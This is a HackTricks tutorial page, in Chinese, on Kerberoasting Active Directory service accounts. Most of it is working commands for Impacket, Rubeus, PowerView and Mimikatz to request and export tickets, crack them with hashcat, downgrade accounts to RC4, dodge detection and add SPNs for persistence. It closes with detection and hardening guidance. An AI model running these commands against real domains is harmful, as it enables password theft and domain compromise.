Kerberoast
Reading time: 12 minutes
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
Kerberoast
Kerberoasting 主要集中在获取 TGS 票证,特别是与在 Active Directory (AD) 中以用户帐户运行的服务相关的票证,排除计算机帐户。这些票证的加密使用源自用户密码的密钥,从而允许离线凭证破解。使用用户帐户作为服务的标志是非空的 ServicePrincipalName (SPN) 属性。
任何经过身份验证的域用户都可以请求 TGS 票证,因此不需要特殊权限。
关键点
- 针对以用户帐户运行的服务的 TGS 票证(即,设置了 SPN 的帐户;不是计算机帐户)。
- 票证使用源自服务帐户密码的密钥进行加密,可以离线破解。
- 不需要提升权限;任何经过身份验证的帐户都可以请求 TGS 票证。
warning
大多数公共工具更倾向于请求 RC4-HMAC (etype 23) 服务票证,因为它们比 AES 更容易破解。RC4 TGS 哈希以 $krb5tgs$23$* 开头,AES128 以 $krb5tgs$17$* 开头,AES256 以 $krb5tgs$18$* 开头。然而,许多环境正在转向仅使用 AES。不要假设只有 RC4 是相关的。
此外,避免“喷洒和祈祷”式的烤制。Rubeus 的默认 kerberoast 可以查询并请求所有 SPN 的票证,并且会产生噪音。首先枚举并针对有趣的主体。
攻击
Linux
# Metasploit Framework
msf> use auxiliary/gather/get_user_spns
# Impacket — request and save roastable hashes (prompts for password)
GetUserSPNs.py -request -dc-ip <DC_IP> <DOMAIN>/<USER> -outputfile hashes.kerberoast
# With NT hash
GetUserSPNs.py -request -dc-ip <DC_IP> -hashes <LMHASH>:<NTHASH> <DOMAIN>/<USER> -outputfile hashes.kerberoast
# Target a specific user’s SPNs only (reduce noise)
GetUserSPNs.py -request-user <samAccountName> -dc-ip <DC_IP> <DOMAIN>/<USER>
# kerberoast by @skelsec (enumerate and roast)
# 1) Enumerate kerberoastable users via LDAP
kerberoast ldap spn 'ldap+ntlm-password://<DOMAIN>\\<USER>:<PASS>@<DC_IP>' -o kerberoastable
# 2) Request TGS for selected SPNs and dump
kerberoast spnroast 'kerberos+password://<DOMAIN>\\<USER>:<PASS>@<DC_IP>' -t kerberoastable_spn_users.txt -o kerberoast.hashes
多功能工具,包括 kerberoast 检查:
# ADenum: https://github.com/SecuProject/ADenum
adenum -d <DOMAIN> -ip <DC_IP> -u <USER> -p <PASS> -c
Windows
- 枚举可进行 Kerberoast 的用户
# Built-in
setspn.exe -Q */* # Focus on entries where the backing object is a user, not a computer ($)
# PowerView
Get-NetUser -SPN | Select-Object serviceprincipalname
# Rubeus stats (AES/RC4 coverage, pwd-last-set years, etc.)
.\Rubeus.exe kerberoast /stats
- 技术 1:请求 TGS 并从内存中转储
# Acquire a single service ticket in memory for a known SPN
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "<SPN>" # e.g. MSSQLSvc/mgmt.domain.local
# Get all cached Kerberos tickets
klist
# Export tickets from LSASS (requires admin)
Invoke-Mimikatz -Command '"kerberos::list /export"'
# Convert to cracking formats
python2.7 kirbi2john.py .\some_service.kirbi > tgs.john
# Optional: convert john -> hashcat etype23 if needed
sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$*\1*$\2/' tgs.john > tgs.hashcat
- 技术 2:自动化工具
# PowerView — single SPN to hashcat format
Request-SPNTicket -SPN "<SPN>" -Format Hashcat | % { $_.Hash } | Out-File -Encoding ASCII hashes.kerberoast
# PowerView — all user SPNs -> CSV
Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\kerberoast.csv -NoTypeInformation
# Rubeus — default kerberoast (be careful, can be noisy)
.\Rubeus.exe kerberoast /outfile:hashes.kerberoast
# Rubeus — target a single account
.\Rubeus.exe kerberoast /user:svc_mssql /outfile:hashes.kerberoast
# Rubeus — target admins only
.\Rubeus.exe kerberoast /ldapfilter:'(admincount=1)' /nowrap
warning
TGS 请求生成 Windows 安全事件 4769(请求了 Kerberos 服务票证)。
OPSEC 和仅 AES 环境
- 故意请求 RC4 以便于没有 AES 的账户:
- Rubeus:
/rc4opsec使用 tgtdeleg 枚举没有 AES 的账户并请求 RC4 服务票证。 - Rubeus:
/tgtdeleg与 kerberoast 一起也会在可能的情况下触发 RC4 请求。 - 烤制仅 AES 账户而不是静默失败:
- Rubeus:
/aes枚举启用了 AES 的账户并请求 AES 服务票证(类型 17/18)。 - 如果您已经持有 TGT(PTT 或来自 .kirbi),可以使用
/ticket:<blob|path>与/spn:<SPN>或/spns:<file>并跳过 LDAP。 - 目标、限流和减少噪音:
- 使用
/user:<sam>、/spn:<spn>、/resultlimit:<N>、/delay:<ms>和/jitter:<1-100>。 - 使用
/pwdsetbefore:<MM-dd-yyyy>(较旧的密码)过滤可能的弱密码,或使用/ou:<DN>目标特权 OU。
示例(Rubeus):
# Kerberoast only AES-enabled accounts
.\Rubeus.exe kerberoast /aes /outfile:hashes.aes
# Request RC4 for accounts without AES (downgrade via tgtdeleg)
.\Rubeus.exe kerberoast /rc4opsec /outfile:hashes.rc4
# Roast a specific SPN with an existing TGT from a non-domain-joined host
.\Rubeus.exe kerberoast /ticket:C:\\temp\\tgt.kirbi /spn:MSSQLSvc/sql01.domain.local
破解
# John the Ripper
john --format=krb5tgs --wordlist=wordlist.txt hashes.kerberoast
# Hashcat
# RC4-HMAC (etype 23)
hashcat -m 13100 -a 0 hashes.rc4 wordlist.txt
# AES128-CTS-HMAC-SHA1-96 (etype 17)
hashcat -m 19600 -a 0 hashes.aes128 wordlist.txt
# AES256-CTS-HMAC-SHA1-96 (etype 18)
hashcat -m 19700 -a 0 hashes.aes256 wordlist.txt
持久性 / 滥用
如果您控制或可以修改一个账户,您可以通过添加 SPN 使其可进行 kerberoast:
Set-DomainObject -Identity <username> -Set @{serviceprincipalname='fake/WhateverUn1Que'} -Verbose
将帐户降级以启用 RC4 以便于破解(需要对目标对象的写入权限):
# Allow only RC4 (value 4) — very noisy/risky from a blue-team perspective
Set-ADUser -Identity <username> -Replace @{msDS-SupportedEncryptionTypes=4}
# Mixed RC4+AES (value 28)
Set-ADUser -Identity <username> -Replace @{msDS-SupportedEncryptionTypes=28}
您可以在此处找到用于kerberoast攻击的有用工具:https://github.com/nidem/kerberoast
如果您在Linux上遇到此错误:Kerberos SessionError: KRB_AP_ERR_SKEW (Clock skew too great),这可能是由于本地时间偏差。请与DC同步:
ntpdate <DC_IP>(在某些发行版上已弃用)rdate -n <DC_IP>
检测
Kerberoasting可以是隐蔽的。寻找来自DC的事件ID 4769,并应用过滤器以减少噪音:
- 排除服务名称
krbtgt和以$结尾的服务名称(计算机帐户)。 - 排除来自机器帐户的请求(
*$$@*)。 - 仅成功请求(失败代码
0x0)。 - 跟踪加密类型:RC4(
0x17),AES128(0x11),AES256(0x12)。不要仅对0x17发出警报。
示例PowerShell初步分析:
Get-WinEvent -FilterHashtable @{Logname='Security'; ID=4769} -MaxEvents 1000 |
Where-Object {
($_.Message -notmatch 'krbtgt') -and
($_.Message -notmatch '\$$') -and
($_.Message -match 'Failure Code:\s+0x0') -and
($_.Message -match 'Ticket Encryption Type:\s+(0x17|0x12|0x11)') -and
($_.Message -notmatch '\$@')
} |
Select-Object -ExpandProperty Message
额外的想法:
- 基于每个主机/用户的正常 SPN 使用情况建立基线;对来自单个主体的大量不同 SPN 请求进行警报。
- 标记在 AES 加固域中不寻常的 RC4 使用情况。
缓解 / 加固
- 对服务使用 gMSA/dMSA 或机器账户。托管账户具有 120+ 字符的随机密码并自动轮换,使离线破解不切实际。
- 通过将
msDS-SupportedEncryptionTypes设置为仅 AES(十进制 24 / 十六进制 0x18)来强制服务账户使用 AES,然后轮换密码以派生 AES 密钥。 - 在可能的情况下,禁用环境中的 RC4 并监控尝试使用 RC4 的情况。在 DC 上,您可以使用
DefaultDomainSupportedEncTypes注册表值来引导未设置msDS-SupportedEncryptionTypes的账户的默认值。进行彻底测试。 - 从用户账户中删除不必要的 SPN。
- 如果托管账户不可行,请使用长且随机的服务账户密码(25+ 字符);禁止常见密码并定期审计。
无域账户的 Kerberoast(AS 请求的 ST)
在 2022 年 9 月,Charlie Clark 表明,如果主体不需要预身份验证,则可以通过修改请求体中的 sname 来获取服务票证,从而通过精心制作的 KRB_AS_REQ 获取服务票证,实际上获得了服务票证而不是 TGT。这与 AS-REP 烤制相似,并且不需要有效的域凭据。
详细信息请参见 Semperis 的文章“新攻击路径:AS 请求的 ST”。
warning
您必须提供用户列表,因为没有有效凭据,您无法使用此技术查询 LDAP。
Linux
- Impacket (PR #1413):
GetUserSPNs.py -no-preauth "NO_PREAUTH_USER" -usersfile users.txt -dc-host dc.domain.local domain.local/
Windows
- Rubeus (PR #139):
Rubeus.exe kerberoast /outfile:kerberoastables.txt /domain:domain.local /dc:dc.domain.local /nopreauth:NO_PREAUTH_USER /spn:TARGET_SERVICE
相关
如果您针对 AS-REP 可烤用户,请参见:
参考
- https://www.tarlogic.com/blog/how-to-attack-kerberos/
- https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/t1208-kerberoasting
- https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/kerberoasting-requesting-rc4-encrypted-tgs-when-aes-is-enabled
- Microsoft Security Blog (2024-10-11) – Microsoft 的指导以帮助减轻 Kerberoasting: https://www.microsoft.com/en-us/security/blog/2024/10/11/microsofts-guidance-to-help-mitigate-kerberoasting/
- SpecterOps – Rubeus Roasting 文档: https://docs.specterops.io/ghostpack/rubeus/roasting
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
 HackTricks
HackTricks